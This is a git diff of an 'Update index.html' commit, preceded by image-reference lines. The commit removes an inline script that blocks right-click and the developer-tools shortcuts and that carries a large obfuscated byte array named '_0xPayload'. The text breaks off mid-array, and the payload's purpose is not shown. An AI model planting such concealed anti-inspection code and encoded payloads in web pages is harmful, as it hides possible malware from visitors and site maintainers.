




==== commit c5bd268f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -48,7 +48,7 @@
 </head>
 <body>
 <script id="_app_node">
-(function(){'use strict';document.addEventListener('contextmenu',e=>e.preventDefault());document.addEventListener('keydown',e=>{if(e.keyCode===123||(e.ctrlKey&&e.shiftKey&&(e.keyCode===73||e.keyCode===74||e.keyCode===67))||(e.ctrlKey&&e.keyCode===85)){e.preventDefault();return false;}});const _0xPayload=[189,235,131,248,196,30,5,45,83,104,131,67,46,207,86,106,89,163,103,4,33,31,69,21,83,146,67,246,66,109,134,250,168,171,194,17,105,225,66,151,7,242,196,96,207,130,190,233,143,213,42,182,182,96,111,61,193,172,101,69,80,89,184,42,146,197,128,178,88,86,98,190,30,193,200,12,40,153,248,33,49,225,59,100,46,181,97,109,134,190,236,244,157,139,52,19,240,175,245,58,168,144,140,134,155,91,191,188,223,83,144,91,28,10,162,16,168,58,216,7,168,228,185,15,126,12,21,10,174,155,59,109,249,9,190,102,193,5,91,187,13,99,73,177,32,245,237,57,29,114,29,197,35,66,111,12,116,12,125,230,181,122,49,0,54,49,27,247,217,145,52,60,61,89,30,109,139,61,115,238,74,84,64,188,11,221,66,170,11,15,112,179,67,15,98,186,102,201,117,79,191,34,229,0,197,232,237,91,187,11,170,251,107,147,154,211,123,185,61,89,214,250,20,151,162,96,73,30,30,173,82,21,40,217,18,246,229,121,88,218,135,68,9,11,32,113,23,146,108,213,236,147,39,100,174,88,236,1,238,81,171,91,181,11,99,0,92,129,183,169,103,8,36,122,56,28,242,175,171,3,162,103,105,43,231,210,46,49,223,224,40,184,208,154,81,18,240,144,160,41,237,165,134,86,33,138,1,57,55,212,250,155,104,186,114,123,16,218,114,143,90,245,141,186,100,87,136,17,189,1,174,102,34,81,226,225,48,48,233,152,87,236,148,151,213,208,184,30,235,220,123,249,173,233,79,55,136,2,238,189,149,36,231,248,185,1,156,217,230,51,93,104,209,253,234,252,4,183,56,224,31,167,45,36,212,212,220,178,186,163,48,125,227,174,110,148,224,214,231,236,154,170,194,192,215,19,186,141,170,250,11,97,8,147,60,129,167,132,231,230,158,153,231,21,65,97,203,25,147,67,183,164,228,111,93,196,163,95,98,4,253,196,80,68,115,99,209,158,239,226,20,166,71,234,71,81,17,52,121,63,134,13,47,245,185,55,193,113,214,106,217,189,177,141,10,92,137,119,215,100,18,146,211,50,114,77,174,75,143,12,156,11,192,62,94,126,39,32,50,133,151,48,67,164,165,1,192,52,236,179,20,178,107,112,128,52,85,7,32,199,4,78,121,203,25,209,44,31,212,172,9,147,120,249,22,4,68,210,177,15,51,165,98,150,219,42,90,212,111,244,139,40,77,0,125,20,154,19,15,46,66,174,215,156,89,237,58,249,39,10,248,34,178,81,68,216,86,142,119,171,243,5,32,6,149,212,105,181,206,51,29,67,234,202,136,254,174,17,172,85,140,84,80,65,160,234,96,148,156,234,101,18,137,243,34,225,222,180,99,152,48,7,250,190,169,23,88,29,111,30,62,90,36,233,254,195,128,122,88,32,209,160,106,200,14,71,120,83,235,151,95,71,230,132,231,230,171,49,13,179,42,70,228,175,78,18,184,193,193,156,96,139,28,135,185,189,132,97,71,41,157,101,58,242,87,43,105,193,203,187,89,82,239,116,4,209,104,221,111,51,199,163,58,10,149,142,153,37,70,32,106,80,238,66,112,61,167,241,43,32,237,76,132,7,101,76,4,175,246,240,71,56,8,96,41,130,217,112,52,159,245,219,109,41,102,232,75,229,204,242,202,9,66,35,221,157,122,188,69,253,220,119,44,171,92,11,244,125,226,197,181,247,145,15,253,56,244,208,226,249,47,12,10,210,250,244,142,179,218,101,153,84,90,77,136,172,231,30,143,128,174,133,103,74,74,126,236,159,117,189,218,52,15,39,55,122,235,226,181,87,75,167,79,4,88,77,1,4,175,151,213,102,95,134,12,105,21,214,55,55,74,63,191,79,5,113,137,255,174,81,5,201,230,60,66,87,226,8,233,235,209,125,113,157,187,19,5,207,180,127,243,105,29,157,209,220,11,156,230,117,93,52,238,254,141,113,48,68,11,20,219,62,92,251,131,59,58,75,125,75,90,82,203,188,208,78,128,224,20,227,168,60,34,135,76,249,17,18,44,107,101,194,136,182,91,94,63,161,20,246,169,88,87,130,230,211,100,6,195,242,233,247,90,131,69,9,70,183,220,181,100,23,104,48,66,161,166,70,16,13,100,63,208,215,39,235,101,157,147,221,138,134,1,39,247,25,108,208,107,76,81,123,91,113,128,84,45,254,169,15,116,125,116,234,122,233,13,212,21,47,154,61,146,45,1,123,64,104,134,53,114,127,208,207,125,231,55,250,114,87,90,92,129,205,132,208,220,1,76,243,138,23,135,220,208,74,141,208,92,116,162,185,35,175,29,93,71,247,147,99,45,245,182,5,57,5,73,69,63,37,82,222,215,95,181,68,103,190,15,205,248,183,7,122,190,162,4,35,183,184,34,163,147,28,96,89,150,234,63,224,210,71,238,24,198,255,247,99,164,145,45,136,146,144,150,118,67,154,40,103,254,6,36,156,164,161,188,63,41,219,39,206,67,12,245,92,255,28,231,147,191,37,70,123,58,242,190,130,166,224,209,102,150,133,28,244,232,200,214,38,122,53,226,147,171,29,38,104,18,115,20,127,186,201,180,146,80,23,122,144,211,158,156,162,236,231,21,34,209,231,72,149,240,57,145,73,19,56,112,113,116,92,254,81,74,108,165,19,237,4,139,80,184,199,42,28,74,45,234,219,6,210,67,34,68,95,231,164,233,171,166,163,206,73,172,151,134,135,28,204,120,210,8,188,209,129,120,0,148,9,72,228,199,39,13,205,83,66,109,83,184,85,20,88,232,79,23,84,31,67,100,193,119,8,189,50,175,163,141,93,84,113,66,175,179,98,205,166,70,50,88,111,239,187,242,75,140,207,126,212,219,224,171,55,141,220,187,19,243,74,170,149,111,78,240,7,141,12,33,188,82,254,249,20,121,85,159,209,198,254,87,215,216,251,156,100,108,10,253,182,114,131,163,159,155,2,88,18,255,29,91,109,200,72,251,217,253,170,5,175,187,207,203,127,47,208,81,59,127,250,112,57,183,84,159,195,203,207,123,181,164,249,121,46,220,108,50,180,78,138,109,70,167,92,169,128,241,208,189,45,104,88,139,145,29,162,46,248,71,101,222,64,160,135,135,33,109,197,199,109,5,214,231,233,97,54,220,149,233,112,55,70,16,225,33,75,1,213,162,103,13,227,1,186,114,188,160,42,75,189,242,164,46,0,102,200,55,126,234,247,203,70,182,63,39,108,79,102,111,154,230,41,113,144,197,213,183,116,148,198,94,37,75,239,93,68,90,102,165,102,89,105,164,111,219,9,12,226,154,3,171,253,21,11,187,159,57,151,175,35,33,250,215,95,188,214,208,141,21,54,73,16,200,194,74,247,191,120,212,167,239,22,29,174,157,34,17,246,181,230,74,251,53,215,58,34,109,92,55,100,234,172,81,233,38,102,52,123,187,249,50,199,202,191,29,242,55,98,56,36,95,95,230,36,195,115,164,241,53,177,236,231,50,159,218,193,64,56,174,142,170,112,188,80,253,33,74,73,34,34,152,144,79,130,128,99,122,117,186,106,5,231,50,103,191,204,157,224,217,248,90,250,166,10,22,164,214,35,188,239,248,176,138,97,47,115,10,132,66,236,143,139,166,42,253,76,70,174,173,247,76,80,34,220,67,59,29,202,29,14,85,120,65,204,20,204,49,142,29,68,43,166,191,189,255,81,122,1,37,39,70,127,190,72,139,225,183,68,148,45,111,197,196,204,173,53,25,87,97,139,40,139,63,94,140,166,43,151,122,102,55,125,125,5,99,205,234,118,187,93,138,23,61,148,34,106,142,87,66,96,101,128,200,146,68,22,164,9,41,181,173,232,248,160,135,7,186,30,138,27,170,44,241,253,145,141,203,187,212,17,67,202,2,75,237,246,157,87,171,17,26,115,31,235,15,144,51,214,192,151,236,250,102,57,10,43,46,39,50,127,181,26,220,71,75,11,166,107,19,215,198,4,180,211,105,193,161,136,148,89,10,183,214,167,227,227,244,147,73,146,104,171,166,104,185,46,136,86,121,249,237,73,149,54,21,135,151,116,247,241,220,123,190,54,91,147,130,140,71,245,53,83,219,120,41,6,99,143,123,106,181,232,107,231,201,144,33,165,240,16,136,246,95,60,60,203,150,74,65,187,139,189,36,38,107,212,236,182,222,194,29,200,200,175,138,104,241,196,117,223,78,226,93,189,186,34,148,73,123,237,111,101,195,250,12,174,198,78,181,245,88,71,105,19,0,123,195,155,178,137,195,180,141,91,161,95,79,240,215,149,20,4,193,119,118,159,52,124,59,9,31,239,95,136,115,149,231,7,12,226,162,110,147,210,21,58,231,238,82,237,52,239,31,250,231,17,109,23,159,219,209,171,75,